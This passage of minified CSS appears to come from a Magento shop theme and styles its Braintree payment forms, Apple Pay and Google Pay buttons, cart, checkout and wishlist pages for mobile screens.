.field.taxvat{max-width:100%}}.message-info,.message-notice,.message.notice,.message.info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1;padding-left:15px}.message-info>*:first-child:before,.message-notice>*:first-child:before,.message.notice>*:first-child:before,.message.info>*:first-child:before{display:none}.message-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.message-error{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.message-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.account.vault-cards-listaction .page-title-wrapper{display:none}.account.vault-cards-listaction .address-select-modal__form-container{margin-bottom:1em}.account.vault-cards-listaction .address-select-modal__form-container>div{align-items:center;display:flex;flex-wrap:wrap}.account.vault-cards-listaction .address-select-modal__form-container>div>div{margin-top:.5em}.account.vault-cards-listaction .field.company,.account.vault-cards-listaction .field.choice.set.billing,.account.vault-cards-listaction .field.choice.set.shipping,.account.vault-cards-listaction .primary[data-action=save-address]{display:none !important}.account.vault-cards-listaction #form-validate{display:none}.account.vault-cards-listaction [for=repeat_order_cc_number]+.control{position:relative}.account.vault-cards-listaction .account-section__title-view-all-link{display:block;margin-bottom:1.5em}.account.vault-cards-listaction .braintree-credit-card-types{display:flex;flex-wrap:wrap}.account.vault-cards-listaction .braintree-credit-card-types .item{margin-right:5px;margin-top:5px}.account.vault-cards-listaction .braintree-credit-card-types .item:last-child{margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types img{height:24px}.account.vault-cards-listaction .separator{margin:.5em .5em 0}.account.vault-cards-listaction .address-select-container{border:1px solid #e7e7e7;border-radius:2px;padding:1.25em}.account.vault-cards-listaction #braintree_submit{font-size:1.6rem;border-radius:3px;box-shadow:none;box-sizing:border-box;color:#fff;height:40px;margin:.5em 0;padding:0 1em}.account.vault-cards-listaction .subs-modal-overlay{background-color:#000;height:100%;left:0;opacity:.3;position:fixed;top:0;width:100%}.account.vault-cards-listaction #paypal_container{margin:auto;max-width:360px}.account.vault-cards-listaction .add-methods{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:1.5em}.account.vault-cards-listaction .add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #e7e7e7;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:1em .5em}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,.25);margin:1em;max-width:610px;overflow-y:auto;padding:2em 1em;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:1em;top:1em}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:0 0;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:0 0;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:1em}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:1em !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:1.5em 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid #d3d3d3;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border:1px solid #000;border-radius:5px;cursor:pointer;display:block;margin:20px auto;min-height:40px;padding:2px;transition:background-color .15s;width:200px}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right,#009cde,braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px .5em}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,.googlepay-minicart-logo.cart .braintree-googlepay-button.long{width:100%}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:.5em;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:.5em .5em 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:1em}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:1.5em;top:.5em}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap}.braintree-express-payments span{display:block;font-size:18px;margin:1em 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#fff;display:block;margin:0 auto;padding:0 .25em}.braintree-express-payments span.express-payment-subtitle:before{background:#e7e7e7;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{margin-top:.25em;padding-right:.25em;width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:29px;width:234px}@media only screen and (max-width:769px){.abs-checkout-tooltip-content-position-top-mobile{right:-.5em;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #e7e7e7;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #e7e7e7;padding:.5em 2em .5em 15px;display:block;text-decoration:none}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:1em;top:.5em}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\e81c';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e81b'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:1em;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.block-cart-failed .block-title{margin:0 1em 1em}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.compare.wrapper,[class*=block-compare]{display:none}.sticky-product{padding:5px 0}.sticky-product .sticky-detail{display:none}.mobile-sticky .sticky-product{padding:70px 0 10px}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #e7e7e7;margin-top:0}.cart.table-wrapper{border-top:1px solid #e7e7e7}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.item,.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:none;white-space:nowrap;width:100%;text-align:center}.cart.table-wrapper .col.item:before,.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart.table-wrapper .product-item-photo{position:relative;left:0;top:0;margin:0 auto 10px;min-height:auto}.cart.table-wrapper .product-item-name+.item-options{margin-top:0;text-align:center;display:inline-block}.cart.table-wrapper .product-item-details{text-align:center}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.checkout-index-index .page-header .minicart-wrapper{display:none}.page-header.type5 .block-search .label{margin-right:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:1em}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 1em}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:.5em}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 1em}.cart-discount .giftcard .content{padding-bottom:35px}.cart-discount .actions-toolbar .secondary{bottom:17px}.field.open-amount{width:100%}.gift-message .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-bottom:0;border-top:1px solid #c1c1c1}.gift-item-block .title:after{font-size:1.2rem;position:absolute;right:20px;top:10px}.gift-item-block .content{padding-left:1.5rem;padding-right:1.5rem}.gift-message-summary{padding-right:7rem}.cart.table-wrapper .action-gift{display:inline-block;text-decoration:none}.cart.table-wrapper .action-gift>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-gift:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62a';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-gift:hover:after{color:#777}.cart.table-wrapper .action-gift:active:after{color:#08c}.cart.table-wrapper .action-gift._active{border:1px solid #c1c1c1;border-bottom-color:#fff;margin:-.25em 14px -1px -15px;padding:4px .5em 9px 14px}.cart.table-wrapper .action-gift._active:after{color:#777}.cart.table-wrapper .gift-content{border-top:1px solid #c1c1c1;margin-right:-15px;padding-left:15px;padding-right:15px;overflow:hidden}.gift-options-cart-item+.action-towishlist{left:43px;position:absolute}.cart.table-wrapper .action-giftregistry{display:inline-block;text-decoration:none}.cart.table-wrapper .action-giftregistry>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-giftregistry:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e62b';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-giftregistry:hover:before{color:#777}.cart.table-wrapper .action-giftregistry:active:before{color:#08c}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:1em;padding-bottom:.5em}.gift-wrapping-list{width:100%}.gift-wrapping-summary+.gift-message-summary{padding-right:0}.gift-options-cart-item{float:left}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:.5em}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select .wishlist-name{font-size:1.6rem}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #e7e7e7;background:#fff;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{color:#777;display:block;padding:.25em 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#08c}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:20px;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:1.25em}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:2em}.block-collapsible-nav{left:0;position:absolute;top:0;width:100%;z-index:5;background-color:#fff}.block-collapsible-nav .content{border-bottom:1px solid #e7e7e7;display:none}.block-collapsible-nav .content.active{display:block}.block-collapsible-nav .item{padding:0 15px}.products-grid.wishlist{margin-bottom:1.5em;margin-right:-.5em}.products-grid.wishlist .product-item{padding:1em .5em 1em 1em;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:1em}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:1em}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.cart.table-wrapper .action-towishlist{display:inline-block;text-decoration:none}.cart.table-wrapper .action-towishlist>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.cart.table-wrapper .action-towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:20px;color:#08c;content:'\e889';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.cart.table-wrapper .action-towishlist:hover:before{color:#777}.cart.table-wrapper .action-towishlist:active:before{color:#08c}.footer-bottom>.container>*{float:none !important;line-height:35px !important}.history .featured-box{margin-left:0}.history .thumb{display:none}.login-container{padding-bottom:35px}.login-container .fieldset:after{text-align:center}.account .page.messages{margin-bottom:2em}.account .column.main .block:not(.widget) .block-title>.action{float:right;margin-top:.25em}.account .column.main .block:not(.widget) .block-content .box{margin-bottom:1em}.account .column.main .block:not(.widget) .block-content .box:last-child{margin-bottom:0}.control.captcha-image .captcha-img{display:block;margin-bottom:.5em}.customer-account-index .page-title-wrapper{position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.sidebar .block-viewed-products-grid .products-grid .product-item:nth-child(2n+1){margin-left:0}.sidebar .block-viewed-products-grid .products-grid .product-item-photo{display:block;position:relative}.sidebar .block-viewed-products-grid .products-grid .product-item-details{margin:0}.sidebar .block-viewed-products-grid .products-grid .product-item-info{text-align:center}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:1em}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:1em;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px;width:calc(100% - 10px)}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-downloadable-products .col.title:before,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:before,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:before,.multicheckout.order-review .data.table tbody>tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody>tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody>tr:after{clear:both}.multicheckout.order-review .data.table tbody>tr:not(:last-child){border-bottom:1px solid #e7e7e7}.multicheckout.order-review .data.table tbody>tr>td.col.item:before{display:none}.multicheckout.order-review .data.table tbody>tr>td.col.qty,.multicheckout.order-review .data.table tbody>tr>td.col.price,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody>tr>td.col.qty:before,.multicheckout.order-review .data.table tbody>tr>td.col.price:before,.multicheckout.order-review .data.table tbody>tr>td.col.subtotal:before{content:attr(data-th) ":";display:block;font-weight:700;padding-bottom:.5em}.multicheckout.order-review .data.table tbody>tr>td.col:last-child{border:0}.abs-checkout-order-review .product-item-name,.multicheckout.order-review .data.table .product-item-name{margin:0}.abs-product-items-summary tbody .col{padding:.5em 0 0}.abs-product-items-summary tfoot .mark{padding-bottom:.25em;text-align:left}.abs-product-items-summary tfoot .amount{padding-top:0;text-align:left}.abs-product-items-summary tfoot .grand.totals{font-size:1.6rem}.abs-product-items-summary tfoot .grand.totals .mark{padding-top:.25em;padding-bottom:0}.abs-product-items-summary tfoot .grand.totals .amount{padding-bottom:.5em;padding-top:0}.abs-product-items-summary tfoot .grand.totals .amount strong{border-top:none}.abs-account-table-margin-mobile,.table-wrapper.balance-history,.table-wrapper.reward-history,.table-wrapper.orders-recent{margin-top:-1em}.abs-sidebar-totals-mobile th:before,.abs-sidebar-totals-mobile td:before,.account .table-billing-agreements .col.actions:before,.account .table-billing-agreements-related .col.actions:before,.table-wrapper.comparison .table-comparison>tbody>tr>th:before,.table-wrapper.comparison .table-comparison>tbody>tr>td:before,.cart .table.items .col.item:before,.cart .table.items .item-actions td:before,.account .table-giftregistry .col.actions:before,.table.grouped>tbody>tr>td:before,.account .table-reviews .col.actions:before,.account .table-order-items .col.actions:before,.account .table-order-items .col.options:before,.cart-totals .totals th:before,.cart-totals .totals td:before,.opc-block-summary .totals th:before,.opc-block-summary .totals td:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-no-display-s,.table-wrapper 